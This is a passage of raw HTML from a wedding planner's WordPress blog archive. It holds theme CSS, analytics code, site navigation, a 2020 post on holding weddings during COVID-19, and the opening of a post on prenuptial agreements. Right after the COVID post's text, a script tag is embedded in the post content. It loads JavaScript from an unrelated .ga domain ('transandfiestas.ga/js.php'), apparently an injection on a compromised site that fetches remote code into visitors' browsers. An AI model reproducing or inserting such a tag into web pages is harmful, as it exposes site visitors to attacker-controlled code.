font-family:"Poppins";font-weight:300;font-style:normal;font-size:14px;line-height:1.5em;color:rgba(0,0,0,1); } .lightbox-book-me-now { color:rgba(255,255,255,1) !important; } .wp-search-form i.oic-zoom{color:rgba(0,0,0,1);} input:not([type=reset]):not([type=button]):not([type=submit]):not([type=password]):not([type=radio]):not([type=checkbox]):not([type=file]),select,textarea{ background-color:rgba(255,255,255,1); border-color:rgba(255,255,255,1) !important; } #content input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):hover,#content textarea:hover, #content input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):focus,#content textarea:focus{border-color:#c09e6f !important;} .generic-button,input[type=button],input[type=submit],button[type=submit],.tagcloud>a{ color:rgb(255,255,255) !important; background-color:rgba(0,0,0,1); border:1px solid rgba(0,0,0,1); } .generic-button-opacity { background-color:rgba(0,0,0,.8)!important; } input[type=button]:hover,input[type=submit]:hover,button[type=submit]:hover,.tagcloud>a:hover{ background-color:rgb(221,181,127); color:rgb(255,255,255) !important; border:1px solid rgba(221,181,127,1); } /* Blog Comments & Blog Stuff */ .post.regular-blog{background-color:rgba(255,255,255,1) !important;} #comments>h3>span{background-color:#c09e6f;} .comment-body>.comment-meta.commentmetadata>a,.comment-body .reply>a,#commentform .form-submit .submit{color:#210c20 !important} #commentform .form-submit .submit{border-color:#210c20 !important;} #commentform .form-submit .submit:hover{border-color:#c09e6f !important;} .post-meta p.g{color:#585558;} .ozy-related-posts .caption, .ozy-related-posts .caption>h4>a{ color:rgba(255,255,255,1) !important; background-color:#210c20; } .super-header-share-buttons>a{ background-color:#ffffff; color:#585558; } .super-header-share-buttons>a:hover, .super-header-share-buttons>a:active{ background-color:#585558; color:#ffffff; } /*post formats*/ .simple-post-format>div>span,.simple-post-format>div>h2,.simple-post-format>div>p, .simple-post-format>div>p>a,.simple-post-format>div>blockquote,.post-excerpt-audio>div>div{color:rgb(255,255,255) !important;} div.sticky.post-single { background-color:rgba(233,225,225,1); border-color:#c09e6f; } #content .post .post-meta { position:absolute;left:20px;top:20px;width:65px;padding:8px 0 0 0; background-color: #c09e6f; text-align:center; z-index:1; } #content .post .post-meta span {display:block;font-weight:400;padding-bottom:4px !important;} #content .post .post-meta span.d, #content .post .post-meta span.c>span.n {font-size:24px !important;line-height:24px !important;font-weight:700;} #content .post .post-meta span.c>span.t {font-size:8px !important;line-height:10px !important;} #content .post .post-meta span.m, #content .post .post-meta span.y, #content .post .share-box>span { font-size:10px !important;line-height:12px !important; color: #000000 !important; text-transform:uppercase; } #content .post .post-meta span.d{font-weight:700 !important;color: #000000 !important;} #content .post .post-meta span.c { padding-top:8px;background-color: #000000; color: #ffffff; } /* Shortcodes */ .flickity-page-dots .dot{background-color:#210c20;} .flickity-page-dots .dot.is-selected{background-color:#c09e6f;} .ozy-button.auto,.wpb_button.wpb_ozy_auto{ background-color:rgba(0,0,0,1); color:rgba(255,255,255,1); } .ozy-button.auto:hover, .wpb_button.wpb_ozy_auto:hover{ border-color:rgba(221,181,127,1); color:rgba(255,255,255,1) !important; background-color:rgba(221,181,127,1); } .ozy-call-to-action-box>div.overlay-wrapper>a:hover{ background-color:#c09e6f !important; border-color:#c09e6f !important; } .ozy-call-to-action-box>div.overlay-wrapper>a {border-color:#ffffff !important;} .ozy-call-to-action-box>div.overlay-wrapper>a, .ozy-call-to-action-box>div.overlay-wrapper>h2{color:#ffffff !important;} .ozy-canvas-slider-wrapper nav.btns button:hover{ background-color:#c09e6f !important; color:#ffffff !important; } /* Fancy Post Accordion */ .ozy-fancyaccordion-feed tr.title td:last-child h3, .ozy-fancyaccordion-feed tr.excerpt td:last-child p>a { color:#210c20 !important; } .ozy-fancyaccordion-feed tr.excerpt td:last-child p>a { border-color:#210c20 !important; } .ozy-fancyaccordion-feed tr.title:hover td:last-child h3, .ozy-fancyaccordion-feed tr.title.open td:last-child h3 { color:#c09e6f !important; } .ozy-fancyaccordion-feed tr.title td:first-child span { background-color:#210c20 !important; color:#ffffff !important; } .ozy-fancyaccordion-feed tr.title:hover td:first-child span, .ozy-fancyaccordion-feed tr.title.open td:first-child span { background-color:#c09e6f !important; color:#ffffff !important; } #ozy-cookie_notice_banner { color:rgba(255,255,255,1); background-color:rgba(0,0,0,1); } /* Shared Border Color */ .ozy-fancyaccordion-feed td, .post .pagination>a,.ozy-border-color,#ozy-share-div.ozy-share-div-blog,.page-content table td,#content table tr,.post-content table td,.ozy-toggle .ozy-toggle-title, .ozy-toggle-inner,.ozy-tabs .ozy-nav li a,.ozy-accordion>h6.ui-accordion-header,.ozy-accordion>div.ui-accordion-content,.chat-row .chat-text,#sidebar .widget>h4, #sidebar .widget li,.ozy-content-divider,#post-author,.single-post .post-submeta>.blog-like-link,.widget ul ul,blockquote,.page-pagination>a,.page-pagination>span,#content select,body.search article.result,div.rssSummary,#content table tr td,#content table tr th,.widget .testimonial-box, .facts-bar,.facts-bar>.heading,.ozy-tabs-menu li,.ozy-tab,#ozy-tickerwrapper,#ozy-tickerwrapper>strong,#single-blog-tags>a,.comment-body,#comments-form h3#reply-title,.ozy-news-box-ticker-wrapper .news-item, .shared-border-color {border-color:rgba(233,225,225,1)!important;} #content table tr.featured {border:2px solid #c09e6f !important;} #ozy-tickerwrapper div.pagination>a.active>span, .header-line>span{background-color:#c09e6f;} /* Specific heading styling */ #page-title-wrapper{ height:140px; text-align:center; }@media only screen and (min-width: 479px) { body:not(.full-page-template):not(.single) #main{padding-top:130px;} }@media only screen and (max-width: 479px) { body:not(.full-page-template):not(.single) #main,body.single-ozy_portfolio #main{padding-top:65px;} } /* Conditional Page Template Styles */ #main{background-color:rgba(255,255,255,1) !important} .nav-box-wrapper>div, .ozy-related-posts-wrapper>div, #content.no-vc, body.single-post #content, .ozy-page-model-full #page-title-wrapper>div, .featured-thumbnail-header>div>div>div, .ozy-page-model-boxed #main {max-width:1672px !important;} /*1212*/ body:not(.single):not(.single-ozy_portfolio) #content.no-sidebar {width:1600px;} /*1140*/ body.page-template-page-full:not(.single):not(.single-ozy_portfolio) #content.no-sidebar {width:100%;} /*1140*/ #footer-widget-bar-sticky>.container.info-bar>section {max-width:1640px;} /*1180*/ #footer-widget-bar .container, #footer .container{width:100%;max-width:1600px;} body.page-template-page-regular-blog .ozy-header-slider, body.single #content.no-vc {max-width:1600px;} /*1140*/ @media only screen and (max-width: 1024px) { .nav-box-wrapper>div, .ozy-related-posts-wrapper>div, #content.no-vc, body.single-post #content, .ozy-page-model-full #page-title-wrapper>div, .ozy-page-model-boxed #main {width:1672px !important;width:100% !important;} } 
</style>
<script type="text/javascript" src="https://axletreeevents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://axletreeevents.com/wp-content/themes/wedding-planner/scripts/modernizr.js?ver=6.8.3" id="wedding-planner-modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWSRMN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["axletreeevents.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWSRMN");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://axletreeevents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://axletreeevents.com/wp-json/wp/v2/tags/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://axletreeevents.com/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.154.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://axletreeevents.com/wp-content/uploads/2018/03/cropped-Artboard-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://axletreeevents.com/wp-content/uploads/2018/03/cropped-Artboard-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://axletreeevents.com/wp-content/uploads/2018/03/cropped-Artboard-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://axletreeevents.com/wp-content/uploads/2018/03/cropped-Artboard-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#two-column{
	width: 550px;
}
#two-column #left{
	width: 300px;
	float: left;
}
#two-column #right{
	width: 250px;
	float: right;
}
#two-column p{
	margin-bottom: 12px;
}
#two-column input[type="text"]{
	border:none;
	border:1px solid #000;
	font-size :14px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	width: 540px;
	padding: 5px;
}
#two-column #right input[type="text"], #two-column #left input[type="text"]{
	width:240px;
}
#two-column textarea {
    position: relative;
    padding: 5px;
    border:1px solid #000;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    width: 540px;
}
#two-column input[type="submit"]{
	padding:8px 18px;
	background:#222;
	color:#fff;
	border: 1px solid #fff;
	float:right;
	font-size: 14px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#two-column input[type="text"]:focus, #two-column textarea:focus{
	background: #eee;
}
#two-column input[type="submit"]:hover{
	background:#fff;
	color:#222;
	border: 1px solid #222;
}

.wpcf7-form.cf7-style {
    margin: 0 auto;
    width: 450px; /*Add desired value here*/
    float: none;
    display: block;
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121879936-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121879936-1');
</script>

</head>

<body class="archive tag tag-event-planner-in-udaipur tag-91 wp-theme-wedding-planner has-featured-image ozy-page-model-full ozy-page-model-no-sidebar ozy-classic has-page-title cat-154-id cat-28-id wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
	<div class="frame-left"></div><div class="frame-right"></div><div class="frame-bottom"></div><div id="floating-share" class="content-font"><span>FOLLOW US</span><span><a href="http://www.facebook.com/axletreeevents" target="_blank" class="symbol-facebook"><span class="tooltip symbol" title="Facebook">&#xe027;</span></a><a href="http://www.twitter.com/AxletreeEvents" target="_blank" class="symbol-twitter"><span class="tooltip symbol" title="Twitter">&#xe086;</span></a><a href="http://instagram.com/axletreeevents" target="_blank" class="symbol-instagram"><span class="tooltip symbol" title="Instagram">&#xe100;</span></a><a href="#close-floating-share-bar" id="close-floating-share-bar" title="Close"><i class="oic-pe-icon-7-stroke-139 content-color"></i></a></span></div>	<div id="search-overlay">
        <form action="https://axletreeevents.com//" method="get" class="wp-search-form">
        	<p class="content-font">SEARCH SITE BY TYPING (ESC TO CLOSE)</p>
            <a href="#close-search-overlay" id="close-search-overlay" title="Close (ESC)"><i class="oic-pe-icon-7-stroke-139 content-color"></i></a>
            <input type="text" name="s" id="search" autocomplete="off" class="heading-font" placeholder="Type and hit Enter" />
        </form>    	
    </div>
    
    <div class="top-info-bar content-font"><div><span>720 - Manglam Fun Square Udaipur - 313001, Rajasthan </span></div><div><span>+91-9785967444 / 9785252190</span></div></div>    
    <!-- Start Navigation -->
    <nav class="navbar navbar-default brand-center center-side bootsnav">
        <div class="container">
        
		        <!-- Start Atribute Navigation -->
		<div class="attr-nav">
            <ul>
                <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
            </ul>
        </div>
        <!-- End Atribute Navigation -->			
		
            <!-- Start Header Navigation -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                    <i class="fa fa-bars"></i>
                </button>
                <a class="navbar-brand" href="https://axletreeevents.com/"><img src="https://axletreeevents.com/wp-content/uploads/2018/10/axle-tree-bold-300.png" class="logo" alt="Axle Tree Events" ><img src="https://axletreeevents.com/wp-content/uploads/2019/02/Axil-Tree-web-logo.png" class="logo-alternate" alt="Axle Tree Events"></a>
            </div>
            <!-- End Header Navigation -->

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
				<ul id="menu-axle-tree-events" class="nav navbar-nav wedding-planner-primary-nav" data-in="show" data-out="hide"><li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1979" data-text="HOME"><a href="https://axletreeevents.com/"><span>HOME<span></span></span></a></li>
<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995" data-text="ABOUT"><a href="https://axletreeevents.com/event-planner-in-udaipur/"><span>ABOUT<span></span></span></a></li>
<li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown megamenu-fw menu-item-1999" data-text="VENUES"><a href="#" class="dropdown-toggle" data-toggle="dropdown"><span>VENUES</span></a>
<ul class="dropdown-menu megamenu-content depth_0">
<li><div class="row">	<div id="menu-item-2046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown megamenu-fw menu-item-2046 dropdown-submenu  col-menu col-md-3" data-text="Destinations"><h4 class="title">Destinations</h4><div class="content">
	<ul class="menu-col">
		<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042" data-text="Udaipur"><a href="https://axletreeevents.com/destination-wedding-in-udaipur-for-perfect-royal-celebration/">Udaipur</a></li>
		<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056" data-text="Jaipur"><a href="https://axletreeevents.com/wedding-planner-in-jaipur/">Jaipur</a></li>
		<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" data-text="Pushkar"><a href="https://axletreeevents.com/destination-wedding-planner-in-pushkar/">Pushkar</a></li>
	</ul>
</div></div>
	<div id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown megamenu-fw menu-item-2118 dropdown-submenu  col-menu col-md-3" data-text="International Weddings"><h4 class="title">International Weddings</h4><div class="content">
	<ul class="menu-col">
		<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140" data-text="Dubai"><a href="https://axletreeevents.com/destination-wedding-in-dubai/">Dubai</a></li>
		<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183" data-text="Thailand"><a href="https://axletreeevents.com/thailand-wedding-planner/">Thailand</a></li>
	</ul>
</div></div>
</div></li></ul>
</li>
<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270" data-text="GALLERY"><a href="https://axletreeevents.com/images-wedding-decoration/"><span>GALLERY<span></span></span></a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown megamenu-fw menu-item-1972" data-text="SERVICES"><a href="https://axletreeevents.com/wedding-services/" class="dropdown-toggle" data-toggle="dropdown"><span>SERVICES</span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" data-text="Decoration"><a href="https://axletreeevents.com/event-decor-wedding-decoration/">Decoration</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" data-text="Entertainment"><a href="https://axletreeevents.com/wedding-entertainment-2/">Entertainment</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" data-text="Hospitality"><a href="https://axletreeevents.com/hospitality/">Hospitality</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" data-text="Logistics"><a href="https://axletreeevents.com/wedding-logistics/">Logistics</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977" data-text="RSVP and Invitations"><a href="https://axletreeevents.com/wedding-invitations/">RSVP and Invitations</a></li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978" data-text="Wedding Gifts"><a href="https://axletreeevents.com/wedding-gifts/">Wedding Gifts</a></li>
</ul>
</li>
<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1969" data-text="BLOG"><a href="https://axletreeevents.com/blog-top-wedding-planner/"><span>BLOG<span></span></span></a></li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970" data-text="CONTACT"><a href="https://axletreeevents.com/contact-wedding-planner-in-udaipur/"><span>CONTACT<span></span></span></a></li>
</ul>                
            </div><!-- /.navbar-collapse -->
        </div>    
    </nav>
    <!-- End Navigation -->        
    <div class="none-visible">
        <p><a href="#content">Skip to Content</a></p>    </div><!--.none-->
     
    
    <div id="main" class="">
        		<div id="page-title-wrapper">
			<div>
				<h1 class="page-title">Blog Archives</h1>
							</div>
		</div>
	        <div class="container no-sidebar  has-title ">
		<div id="content" class="no-sidebar  has-title ">
        
        <div class="wpb_row vc_row-fluid">
			<div class="parallax-wrapper">
            	<div class="vc_col-sm-12 wpb_column vc_column_container">
                	<div class="wpb_wrapper">
												<div class="post-single post-format-standard ozy-waypoint-animate ozy-appear regular-blog post-2530 post type-post status-publish format-standard has-post-thumbnail hentry category-planning category-wedding-planner tag-best-destination-wedding-planner-in-udaipur tag-corona-virus tag-coronavirus tag-covid-19 tag-design-dream-wedding tag-dream-wedding tag-dream-wedding-planner tag-event-planner-in-udaipur tag-india-lockdown tag-virus tag-wedding-contract tag-wedding-decorator-in-udaipur tag-wedding-planner tag-wedding-planner-in-udaipur cat-154-id cat-28-id has_thumb">                        
						<div class="featured-thumbnail regular-blog" style="background-image:url(https://axletreeevents.com/wp-content/uploads/2020/03/Coronavirus-and-Planning-a-Wedding-1024x538.png);"><div class="post-meta"><span class="m content-font">March</span><span class="d content-font">20</span><span class="y content-font">2020</span><span class="c content-font"><span class="n">NO</span><span class="t">COMMENTS</span></span></div><!--#post-meta--><a href="https://axletreeevents.com/wp-content/uploads/2020/03/Coronavirus-and-Planning-a-Wedding-1024x538.png" class="fancybox"></a><img width="1024" height="538" src="https://axletreeevents.com/wp-content/uploads/2020/03/Coronavirus-and-Planning-a-Wedding-1024x538.png" class="attachment-wedding_planner_blog size-wedding_planner_blog wp-post-image" alt="Coronavirus, corona virus, covid-19, Manage wedding during coronavirus, wedding planner in udaipur" decoding="async" fetchpriority="high" srcset="https://axletreeevents.com/wp-content/uploads/2020/03/Coronavirus-and-Planning-a-Wedding-1024x538.png 1024w, https://axletreeevents.com/wp-content/uploads/2020/03/Coronavirus-and-Planning-a-Wedding-1024x538-300x158.png 300w, https://axletreeevents.com/wp-content/uploads/2020/03/Coronavirus-and-Planning-a-Wedding-1024x538-768x404.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>                            <div>
                            	                                <div class="post-meta-simple">
                                    <p class="g">By </p>
                                    <p><a href="https://axletreeevents.com/author/veer2006parwani/" title="Posts by Axle Tree Events" rel="author">Axle Tree Events</a></p>
                                    <p class="g"> in </p>
                                    <p><a href="https://axletreeevents.com/category/planning/" rel="category tag">Planning</a>, <a href="https://axletreeevents.com/category/wedding-planner/" rel="category tag">wedding planner</a></p>
                                </div><!--#post-meta-->
                                <h2 class="post-title"><a href="https://axletreeevents.com/how-to-manage-weddings-in-the-time-of-coronavirus-covid-19/" title="How To Manage Weddings In The Time Of Coronavirus (COVID-19)?" class="a-page-title" rel="bookmark">How To Manage Weddings In The Time Of Coronavirus (COVID-19)?</a></h2><div class="header-line"><span></span></div><div class="post-content"><div class="vc_row wpb_row vc_row-fluid vc_column-gap-0"><div class="wpb_column vc_column_container vc_col-sm-12 occ-464668"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">The coronavirus outbreak has got a pandemic status. And, this had been a significant issue for all the to-be couples and engaged ones for figuring out their </span><b>wedding planning</b><span style="font-weight: 400;"> and celebrating the milestone event in this situation. </span></p>
<p><span style="font-weight: 400;">Marriages all over the world, especially in India, are always a big affair to take in concern. Young ones, old relatives, and so many family members from different corners meet with a great sense of togetherness and enjoyment. </span></p>
<p><span style="font-weight: 400;">But, what can right now be done in the scenario, when there is a whole shift in mindsets about hosting and attending big gatherings to this new virus outbreak? </span></p>
<p><span style="font-weight: 400;">Analyzing the best practices, here are a few of the measures that you can keep in mind for self and your guest&#8217;s safety, comfort, and health. If there have been a few days or only a month left for your engagement or wedding, read these points below for better help. </span></p>
<p>&nbsp;</p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Make sure to go for the events on a smaller scale. Don&#8217;t keep your gatherings too large and occupied as this is the high time to cut off the socializing as much as you can. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Try to set-up hand sanitizing stations across the venue, and make sure that guests remain hydrated, feel comfortable with lots of water bottles and alcohol-based wipes. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Talk to the venue and your booked vendors to ensure the staff working at the wedding are temperature tested (twice a day) and do not suffer from any medical symptoms connected with the Coronavirus. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Almost many wedding rituals call for close hugs and seek blessings by touching the feet of elderly people. But, in the time of Coronavirus try to avoid this and pay close attention to the person&#8217;s body language! Avoid handshaking with any person or going nearby. Encourage &#8216;Namaste&#8217; to avoid touching feet or hugging. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Make the possibility of live streaming of your wedding for older guests and any relatives abroad or the loved ones who are avoiding travel and cannot attend the event. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Try to have functions outdoors in ample spaces where you can set chairs at a standard distance of 1-2m. Proper ventilation and sunlight can decrease the possibility of viral transmission, and your guests also won&#8217;t feel overcrowding. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">In place of buffet dinners, try to arrange sit-down dinners for preferable social distancing.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Last yet not least, have a conversation with your close and dear ones who are eager to attend your happiness but could not make it because of virus prohibition. Couples and their families should foresee the unease of travel and gathering that many will feel at this time, and plan accordingly. Weddings planned correctly can be as festive and fabulous ones, if kept everything in mind. </span></li>
</ol>
<p>&nbsp;</p>
<p><i><span style="font-weight: 400;">For couples whose wedding is a few weeks away, start thinking of wedding insurance by talking to your </span></i><a href="https://axletreeevents.com/"><i><span style="font-weight: 400;">wedding planner.</span></i></a><i><span style="font-weight: 400;"> All the to-be-weds should be aware of the term wedding insurance. </span></i></p>
<p><i><span style="font-weight: 400;">Discuss the possibility with your broker and </span></i><b><i>event coordinator</i></b><i><span style="font-weight: 400;"> to understand how it works and what it can cover! So you can be assured of different scenarios.</span></i></p>
<p><i><span style="font-weight: 400;">Finally, just remember, no matter how many precautions you take or be careful, you can never be sure that the venue and people working behind the scenes will be &#8216;100% healthy and safe&#8217;. After all, in these times, no place is safer than the other, and not everything can or will happen according to plan. And if your wedding is six months or a year away, don&#8217;t stress because the situation is evolving every day.</span></i></p>

		</div>
	</div>
</div></div></div></div><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
</div><div class="post-submeta"><a href="https://axletreeevents.com/how-to-manage-weddings-in-the-time-of-coronavirus-covid-19/">READ MORE</a></div>                			</div>
                        </div><!--.post-single-->       
                        
                        						<div class="post-single post-format-standard ozy-waypoint-animate ozy-appear regular-blog post-2514 post type-post status-publish format-standard has-post-thumbnail hentry category-planning category-wedding-planner tag-best-destination-wedding-planner-in-udaipur tag-design-dream-wedding tag-dream-wedding tag-dream-wedding-planner tag-event-planner-in-udaipur tag-prenuptial-agreement tag-wedding-contract tag-wedding-decorator-in-udaipur tag-wedding-planner tag-wedding-planner-in-udaipur cat-154-id cat-28-id has_thumb">                        
						<div class="featured-thumbnail regular-blog" style="background-image:url(https://axletreeevents.com/wp-content/uploads/2020/03/wedding-contract.jpg);"><div class="post-meta"><span class="m content-font">February</span><span class="d content-font">6</span><span class="y content-font">2020</span><span class="c content-font"><span class="n">NO</span><span class="t">COMMENTS</span></span></div><!--#post-meta--><a href="https://axletreeevents.com/wp-content/uploads/2020/03/wedding-contract.jpg" class="fancybox"></a><img width="852" height="480" src="https://axletreeevents.com/wp-content/uploads/2020/03/wedding-contract.jpg" class="attachment-wedding_planner_blog size-wedding_planner_blog wp-post-image" alt="wedding contract" decoding="async" srcset="https://axletreeevents.com/wp-content/uploads/2020/03/wedding-contract.jpg 852w, https://axletreeevents.com/wp-content/uploads/2020/03/wedding-contract-300x169.jpg 300w, https://axletreeevents.com/wp-content/uploads/2020/03/wedding-contract-768x433.jpg 768w" sizes="(max-width: 852px) 100vw, 852px" /></div>                            <div>
                            	                                <div class="post-meta-simple">
                                    <p class="g">By </p>
                                    <p><a href="https://axletreeevents.com/author/veer2006parwani/" title="Posts by Axle Tree Events" rel="author">Axle Tree Events</a></p>
                                    <p class="g"> in </p>
                                    <p><a href="https://axletreeevents.com/category/planning/" rel="category tag">Planning</a>, <a href="https://axletreeevents.com/category/wedding-planner/" rel="category tag">wedding planner</a></p>
                                </div><!--#post-meta-->
                                <h2 class="post-title"><a href="https://axletreeevents.com/prenuptial-agreement-everything-you-need-to-know-about-a-wedding-contract/" title="Prenuptial Agreement &#8211; Everything You Need To Know About A Wedding Contract" class="a-page-title" rel="bookmark">Prenuptial Agreement &#8211; Everything You Need To Know About A Wedding Contract</a></h2><div class="header-line"><span></span></div><div class="post-content"><div class="vc_row wpb_row vc_row-fluid vc_column-gap-0"><div class="wpb_column vc_column_container vc_col-sm-12 occ-257237"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Prenups or Prenuptial agreements are contracts signed before the wedding. It is a widespread concept followed abroad but not warmly welcomed in India. For a country like India, which is rich in culture and warmth of love which they share in relationships, this sounds like an Alien concept. </span></p>
